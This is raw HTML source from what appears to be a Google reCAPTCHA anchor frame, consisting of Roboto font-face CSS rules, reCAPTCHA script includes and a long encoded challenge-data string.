  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v2WdgGv64ulwxVpU0HfykA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v2WdgGv64ulwxVpU0HfykA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v2WdgGv64ulwxVpU0HfykA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwq3DosOFw7vCuMOqFsKrw7Rlw5fCth8qb8OzMMK1w6LDpMKEwq3DgsKFbMKzw67CryV2wqNvwrZDZh/DlVzDhBVaaC0Gw6RPJ8O3EMKsw6lGBMKlL8ObQi4Nw77CnsK/w4fDgHzDsg/[base64]/DgxPCt8OKwrbCvDh/PcKNIsOmwpjDg1DCjkLCqcKkMEgLw4tIC2PDj8OfSsOtw4LDvVLCtsKGw7w8T2d0w5zCjcObwqcjw5XDhV/DmCfDvkMpw6bDpcKQw4/[base64]/[base64]/[base64]/DgMOKwrnCtcK7wrJ8wonDtRwjenjDiCjCtE4uVW7DvCoKwp3CuwI2HcO7D1pbZsKPwrTDiMOew6LDs0EvT8KxMcKoM8O9w6cxIcKtEMKnwqrDt27Ct8OcwrNywofCpR8nFnTCsMOrwpl0Pmc/w5Rzw6M7QsKmw5rCgWo1w4YGPjTDjsK+w7xqw6fDgsKXcMKbWyZ1BDtwdsOuwp/[base64]/DoMKtw45ZF8KAazXDksOgw7PCksK9woR7N8OcdsOqw67CoDJVA8Kkw57DkMKuwqVYw5zDgQw8RsKNRVUnH8OPw6kQH8ObRsKWDGDCkH12EsKacg/DvsOaBzbCmsKAw5zDo8OXS8ORw5HDv3LCrMOiw43DpAXDoGfCvMOjMsK4w6kxeyUFwpBJIhgUw6zCtMK6w6HDucOZwrPDgsKCwoR/QsO2w4bClsK/w4FgexvDrk4AFnEQw6kJw6tawoHCvUzDi307MiLDkMOYZ2HCuhvDncKGOCPCucK3w4fCg8KCA2l+HkxvOMK/w6EnGjHCrVBxw4/DrWlYw7kfwovDmMOAccKow7fDncKAKkzCqcOULcK7wr1KwobDucOQF3/[base64]/Du8KSw4zCp8OcwqQmYsOvecOgYsKxFlPCiMKTNjhJwoHDnHhNw7QCPQlYIggkw5LCkMOiwpLCq8KswqJ+w4INfxEzwoJAVzbCkcOnw5LDucONw5vDslbCrUdzw4DDoMOgB8OXOj3DnW/[base64]/HkM8w6vCr8KPw6nCjcKYVA0Zw4oXwqNFAgd6TsKqfTzDu8OKw6HCmcKPw4HDisOxwrzDpmjCjMKoSXDCnQRKExZ0w7zDk8OKE8OfWMKeLGPDqMKTw5ANQMKZJXhXXMK2TsOkdivCr1XDqsO/[base64]/DtsOte8Ofw4/Dv8KBwqPDlsKzwrvDssK6w5DDgcOeV0FsbURRwovCl1BHdMKYMsOCMMKdwrkzwp7Dvz5XwpkVwrt/wrtCTHYjw7o2cU9sR8KfKsKnHncswrzDiMOyw4jCtRszSMKTAATCpMOyK8K1ZlTCmMOgwow0EMOjFsOzw6UCV8KNU8Kdw7Btw6J/woPCjsOWwo7CrmrDvMKxw51je8K4PsKef8KYTX7DgsOZfQ4KXC4EwotFwp3DmMOwwqoiw4DCnTo5w7bCm8OgwozClMOaw6XDicOzJMKKGsOreToRD8KCNcKiU8O/w78DwoZFYBkKSsKcw5cTcsOew6DDv8OKw40CPz7ChMOFF8Olwr3DkGTDvBoGwownwqJ/w6kaNcKGHsK6w7gpHUTCtk/[base64]/[base64]/w43CsGlhUhgdccKVMsK2wrkIw5VRP8KQQkgvwo/CvF/CtWbCuMKIwrTCjsKiwpJew5x4HcKkw53Cl8O/[base64]/fsK8wr7DscObw6x7w73CrXotBHDCssKyw4fDnjnDicKpwpAddcO7DsOteMKww4p2w5/DomjDt1bCnHHDmhnDpwvDpMOfwoJsw6PCn8OowqdJwpJrwqswwoQlw4XDlMKtegrCvSjCsxjDnMO/dsOHGcKAAcOGZ8O9D8KFLA1mQwrDhsKkHMOYwoshPAEiIcO/wrlkBcOWIMOUPMKQwrnDqMKtwr0Aa8KXEQnCix7DmU/CikLCkVFPwqEgWjIif8KmwozDhVLDtAklw63ChEnCocOsX8OdwodywpjDgcK9wpAVw6DCusKlw5IPw45KwqDDrsOyw7nCuS3DnxfCpcO4UjTCisOfBcOKwqjDuHTDo8Kfw4YIXMO/[base64]/DtsKrZz/DpMKYLMKsYMO/LVdHw4DCvW3Dhishw67Cl8O0wrUAMMKvGw0sJ8KYw7A4wp/CtsOdGcKHUz9XwozCpGvDk1QWKGTDicOkwow8w4ZewpLDn3/Cp8OLPMOVwp43a8ObLMKMwqPDvSseZ8O4axLDuVPDox9pScOsw7LCr3k0K8ODwqoKE8KBWU3CscKoBMKFdsO6Gx7CqMOUL8OCPiAGelPCgcKUKcKJw45uL0cwwpcrc8KPw5rDhsOJHcKowq54SV/[base64]/CmcKDQg7Cgjw5wrLCgMKHaC7Dp3kFwq/DoMKFw4zDucKkwqohwqB4M1ECAcOCw5DDrDzCnU99WmnDgsOSZsKYwpLDncKyw4zCiMK7w4/CsSB9wpp/[base64]/OntgGU4PS8OJwoPChnJMOBIcw6zCvMO9Y8OIwqMMcMO+YFMXBgzCkcK4IWvCk2ZMFMKtw4fCg8OxCMKmPMKQcyHDicKFwqrDgm/CrThNccO+wpbDncOxw64aw4EBw5/Cm3bDlzh7JcOMwobCs8KXFxdjWMKPw7pfwozDmlHCvcKFREMOw74gwq5EY8KsTAgsecK5S8Ohw4LDhi5UwrFywpvDrVwlwqknw6XDgcKzcsKPw6nCtSBjw6kVCjEmw5jDlsK6w6/DjcKkXVfDlEjCn8KceipoLzvDp8KGIsKcewhvHCIQC2DDvMOURXsDV0pwwrXDmzjDrMKnw79vw4fCj2YUwr0Kwo5YVVbDg8OjAcOWwpjCmMKOXcOgVMO0HD5KGCdFIDNdwrDCl2TCswI2fCnDmsKtI2PCrcKHfkfDlwdmYsKISAfDpcKywqDDl2gAZsK8ScOGwq86wq/CpsKcWBM+w6fCs8ONwqsscn/CnsKzwoBdw4nDm8OkK8ONUBhRwqfCpMOZw7BDwpbCuXfDsw9NV8KgwrAjPko9AsKnA8OLwpXDtsKEw6PDucOowrQ3wp3CjcOAR8KeKMObMSzCjMOfw75awrcgw40/TwbDoD/Drn8rN8OCUyvDnsKWKcOEWW7ChMKYQ8OCWVnDg8ODegfCrDDDl8OsVMKcOj/DhsK+SHYKeEkifsOEOngNwqBdBsK+w7Bjwo/ClyEsw6vCucK4w5/DssKSMMKAc3sdPBotTiDDvcOqKEVOU8KedVrCt8Kdw7LDs0kYw6DCjsOsYywOwrkoMsKNc8OBQTHCqsK/wqE2EnHDh8OSEMKxw5M6wonCgCnCpxHDsDlOw7M/wpLDicKjwpIccyrDjsOzw5TDmgJLwrnCucKrLMObw6jCvyzCkcOVwrLDtcOmwpHDgcOhw6jDkgjDosKsw6pQNmFEwqjCj8KXw7TCjE9lMDPCnyVJU8KJMMOiw6fDl8KvwrV0wqVMKMO/dSzCthTDqkHCtsKoAsOzw6NLM8O4XsOCwoTCtcO+IsO8GMKNw7bDpR8GFcK6ayvDqErDrkrDkHEqw48tBEnCrsKewobCusOtMcKMAcKmfMKIZcKbK35Gw61ScmQcwq/CqMOiBj3DlsKEBsOdwokmwqAeWsOPwobDg8K5PcO5NRrDk8OFOVFcaRTCin4pw5gVwpfDqcKsYMKsTMKfwo5Nw7g3HFVSPgTDosOFwrXDtcKjZER0V8O3OhdRw5xoTl1HNcOxcsOIJlHCiD3CgS95woPDpmvDkQrCtGF1w4FyYSkBIsK/U8K3FD1fJmNTA8O9w67DlyjDl8OCw47DlmnDt8K1wpNvCnjCpsOkCcKoczV6w5llwqzCgcKKwpHDscKNw75SWcOJw71lUsOlPlJFRW/CrCnCthHDgcK+wonCqcKVwqTCjQ1gM8OgSRHCssOywr1oMV7DiUbDpU7DhcKNw4zDgMKtw60nGhbCqD3Ci359KsKJwqLDsm/ChDbCqjNJI8OGwowCEXogL8K+wrgow4bCpcKTw74rwo7CkSECwovDv0/Cl8K2w6tlf0rDvg/Dl2DDohLCvsOYw4NZw6fCnyFLJMKqMAPDik9bJSjCi3HDg8OSw6/ClMO1wr7Dm1TCvAIuAsODwq7CqsKrUcOBw6MxworDi8Kkw7RPwr0Yw4JqBsOHwoJacsO2wo8cw6JoYMKvw6BCw6rDrXhYwq7DksKvSFXCuQxgKS/[base64]/DjDl4wp1kJcONw4TCk8KYB04GwrBERCXCiEjDqsKGw6JXwoNOw5XCu3/[base64]/Cn2XCk2YCEH7CtsKzwosWw4p4f8O2di/CqcODw4LDksOiZFrDh8O6wphAwrouD3tERcO8dSpPwrbDp8ORHjYrQkgGXsKZVsKrBS3CukE6AMOiKcOGMlohwr/DsMKjb8OWw65ha0zDi2h/R27CvsObw7zDjjnCnCHDl1DCvMO/[base64]/ChcOQwrPCncKPw6JjcMKFJ1Qmw5PCjsOKaQTCq1NJRcKrAU3DmcKQwpRPCsK/w6dNw4DDmcOtB01uw6TDpMK4KmEWw5fDiybDq0/[base64]/[base64]/VsKwwrDDnjbDnMOHLcOWL35JbcO3ScO9bg8ZW8OOCsKvwoXCocKswobCvi9kwqAEw7jDjMOee8Kzd8KITsOZCcOCaMKFw4LDvH/[base64]/DiAJ+w5rCh8OCwqTCsEJKwpPCr2rCvsKXEsO5wofClBNGwr9RUznCn8KIwoQSwrI6WW9nwr/DuW1EwpR3wqPDkgwIHBhSw7EEwrHCtkEUw597w4LDnHTDt8O1OsO3w4fDksKgLsKpwrRSRcKswpBPwpkCw6PCicOKPkp3wqzClsOhw5wlw7zCplbDuMOMTn/CmwlPwpTCssK+w4pbw6UdbMKwYTJLYWNTBsOYR8KJwpk+CQ3DpsOEfFzCssOpwoDDg8K5w7Ibf8KmNcKwX8OaRHEQw58GKzrCjsK6w4Yow7ozfyxUwqfCvTrDoMOaw49Ywpd5aMOKTMK/w4ptw4sHwpHDuhPDv8KOFQEZwqPCs0fDmnTCskLCgWHDljzDoMK+w7REK8OLS3pbecKVUMKbFxl/JUDCoyfDtMKWw7jCkihzw6kZFFsyw4hLw61uwqzDnEfCtlZDw74DSGnCgcKPw4XDhsOeaFRBU8KKHH0XwqJpc8KJUsOyYsKFwoRCw4LDncKtw69Cw4dXWsKUw67CmGPDqDBIw5XCgMOrYMKzw7pLDwrDk0PCncOLQcOoLsKPbF3Cm2hkCMKNw5jDp8OPwpRPwq/[base64]/Dg8O8HcO7w7BbPBTCocK1JB4ew65eQ8KywrjDg2XCglDCgsOnHknDjcO8w6fDpsO3Y2zCjMOWw7IGemfCtsK/[base64]/DlR7DksOUw7TDqgU1w5/CinRDw6/DqQfDl1coHhPDsMK0w7/CqMK5wqB+w5LDlBPCisOBw7/[base64]/DosO5w7QDwoZlRcKHAcKCSkzDoMKJw4HDh3gqcQgXw68TA8Kcw5LCqMOmekNkwpNzMcOXYEXDpsKCw4BsEMOWXHDDpMKpKMKyAGwlR8KoEi4XHFJtwonDq8OuFsOVwpR/[base64]/DggTDiibCrMObGcK9J0jDscO/wrDDmGpiw6bClMKFwoPCpMOXBMOwfH8ODcKhw6Q7HjrCpwbCtBjDmMK6AUEpw4pqYho6RMKuwrTDrcOraxfDjBwtdX8YPk/Chg4uMGXDsFbDnjxBMHnDrcOSwo7DvMKpwrPCq1FLw7XCh8Kyw4QrJ8OVBMKdw6AWwpdjw4fCucKWwr5yXQBkDsOIfBg+w5gvwoJFaAdoSx/CpC/Ck8KIwqN7KzEOwoDCm8OGw590w5vCmcOGw5FASsOTZCDDiwkHZmLDmS3DgcOhwrkWw6ZSJDFWwqPClCJJcnt8ZMOkw6jDgU3DjsOjIMOvBwV/V2TCm1rCgMOmw6TCix3CtsKsPMKCw5IEw4LCrcO5w5xeE8O5OcOGwq7CqHZcBR/[base64]/Cs8O7wqnDi2rCrWU+wqJOw6bCt8KUwoTDu8OIwqDCkQzCusOlD097TXFBw6TDkyfDjMKaXsOTKMODw7zCv8OHFcKuw4fCtFrDqsOBYcOmHznDsF8wwpZxwpdRU8Oqw6TCnzA/wpdzDywowrnCu23Dm8K7ccOBw4TDiw8EUwPDhxxtQnnDpEhww5h/[base64]/[base64]/DnMKmw4jDnlvDqiBdw7BxwqA/wohCw4vDjsOiw6XDrsOPwq8CQRguMSHCp8Ovwqk4V8KKS0Akw7o+w6DDjcKtwo4sw6NawrDCjsO9w7fCqcOqw6YTDGrDoEfClhxsw5Ydw4Bxw4nDnGZtwoxcT8KEa8KDwrnDqloOe8KkesK2wqtgw58Iw6MYw5XCuH8Iw7BNPBxgLMOkSMO3wq/DkC8/[base64]/DoBDCpMKGMl/Dv8KWdlbDu8OFEiDChjvDmUAnUMKMw6N+w6TDgDHCnsKUwqLDosKjUsOCwrJLworDncOPw5x2w6jCs8OpS8OYw48odcOJUiBKw5/CtsKiw7wtM13DgmbCqSYEI3wfw6nCm8K/wprCnMKXCMKWwp/[base64]/[base64]/[base64]/E8O3wp9/wq7Dl8Owc0DCsSfDisOiwp1CVBXCo8OIIyrDl8O3E8OeJj4VbsO7wqbCrcKBL3DCi8OTwpd6Gl7DqMOVcTDCssKvCDXCu8KEw5M2wo/DtRTDjndew6wdScOzwqZJwqhlN8OfQEYQd1Y6XsKFbWEbKsOxw4MRDwbDmFzCmTYCUW4lw6rCtcKDQsKfw71DDcKFwrUyTxTDiFDCkFQNwq82w6/DqhnDmsKVwr7ChSPDuBfCuikBf8O2dsK8w5R4cSfCo8OzDMKKw4DCsBUWwpLDr8OsRHYnw544CsKjw4cOwo3Cph7DtyrDmG7DjVkPw6FBfDXCrVLCnsKsw5NtKinDvcKZNR44wr/CgcK4w6zDsRRqM8KFwqgPw7sdM8O4JcOURMKsw4YdMsObNsKsTcOKwpPCi8KKczgrbyJdPBlmwpNQwqjDlsKMWMOUQTHDhMOKPBlkA8KBKcOcw4fCm8OAaB9nwr/CnQ7CgU/CjsO5worDlRVBwq8BEDrCh0LDmcKQwoJTNzAADk3Dh1XCjSnChcOBQsKrwp7CqQV8wpDClcKnQsKJCcOWwoZbG8OlHXtYPcOcwp0eFCFpDsOGw65NU08Vw7/Dnm8zw5zDksKsFcOIR1zDmXkwfXjDmz5oUMOyZMKYAsOlw5fDiMK3LGcHZ8OyZS3DgsKPwoRCYUsBY8OpF1ZJwrfCksKOcsKpAsORw6bCgMO5F8K2csKBw7TCosOUwrFHw5/Cvm1rSQhCScKqW8K8dV3DpsK+w656Ajkyw6XCi8K4HMKxL2jCksO+Y2JAw4cCVMOeAMKQwp83woYrK8OFwrt3wpwMwqjDkMOsODQGB8O4cBbCrlnCpcOMwolawqU/w443w5zCrcKKw4fCtnjCsBDDj8OJM8KbGDgla1vClUzDkcK3OSRIfi98ZUbCoDNfVnggw7rCj8KtDsKRNAs4w4XDlEbChFfCt8OIwrbClx4LNcOxwpchC8KYew7Dm2PCtsOew7tYwpfDiV/CnMKDfEopw7vDjsOLYcOvPsK9woTDtxLDqmhwWx/DvsO1wofCoMKKNlfDv8OdwrnCkUN2Z2PCn8ObO8KDfmHDg8O4X8OWMH/Cl8OmC8KsPBbDq8K4bMKBw74Qwq5ewprCksOkMcKWw7oKw7cNWmHCtsOrbsK5wqLClsOowod/[base64]/Dl3ggWsOWUA0LD35/[base64]/CtCh3ZS9awpfDum9AwqQgEMK9AMOnXg9Xw4TDq8OoazN3TQfCocOcZw7ClcOEbWxjexgqw5hXLAbDmsKKZ8KAwoNzwqPDl8KbNxHDu0d4KnF2EsO4w7nDkV/DrcO/w6Q/CBdMw5E0CMOVT8OZwrNNeEo+a8KJwocfPFAhGVTDhwzCpcOUBcOSw5JZw7p4TcOvw6wdEsOhwpYpGzXDscKfUsOdw4DDjsOEwqfCjCzCqcO/w59iCcOpVsONaSDCqhzCpcK0JGbDjMKCCMK0HnfDgsOQBh4/[base64]/DlwTDkHoYZzLDoCPDiiBJw5Ypa8KFD8KXL2/DrMOWwoPCt8K0wqnDg8O4AMK1IMO7wr1lwp/Dr8KBwpYRwpDDrMKWBVXDtkoCwqHCilPCt0vCssK6wrsJwqrCo0rCtC5uEMOEwqvCsMORGjjCsMOXw6UQw47CkBbCgcKHQcO7wqfCgcKRw4B0QcOMfcKGw5/DqhbCg8OQwoTComDDsThdf8OLS8K0csKkw4oUw7fDuw8RSMOvw5rCvEp7JsOEwqHDjcOlDsONw6vDmcOEw4xXZENWwpdVVMK2w5vDnxAwwrPCjETCsB7DocKnw4IMcMK5wp5OMzZFw4XCtnhuSXI8XcKObMOedQjDl3/Cu3R4XBsQwqjCqXgNNsKqDsOychXDjFVEMcKuw7cKYsOOwpdYcsKfwoTCjE4NcF1DEiAfNcKRw7bDqsKeTMOvw6Ryw5jDvyPCswMOwozCviDCuMKgwqolwrHDmm3CvmZxwocdwrfDgQwgw4d4w5/[base64]/CqTt4w5cWTHfDocO+fsKpQFlXa8OAIjQJw7EQw7PClMKGVjTCoykbw5vDpsKQwo4BwqrDmMOgwovDiVTDhxNBwo7Cm8OYwp1EHzxcwqJdw44Zw6PDpWlVbQLCqjLDjDBJJx4SHMO1RzkMwotzagR9WxLCjl4rwo7CmsKfw5p0Gg/DkGsrwqMew63CtiJvRsKRajBkwoN7NMKqwos9w6XCtXYLwofDgsOCPT7DsDPDsngzwr8zFMKCw4MXwqXCmsOww43CpyNxb8KFSMOBNC/Cvw7DvcKJwodYTcOhw7AQasOcw5RUwpYEOsKqL03DqWfCiMKzICgfw7wwOQ7DhiZiwojDjsOpbcKsU8OrccKvw6TCrMOgwr9xw5p3fiLDn3VJU38Iw6Q9U8KkwphVwojDtEdEF8OxYHhHVsOiw5HDoyQWwrtzA2/[base64]/[base64]/DjDNLGAbCs8OTMkjCkMK2G8ONwqBCw5rCunlCw4Msw4tywqLCs8OdMTzCusO6w6jCgC3DjcOXw5XDl8KaX8K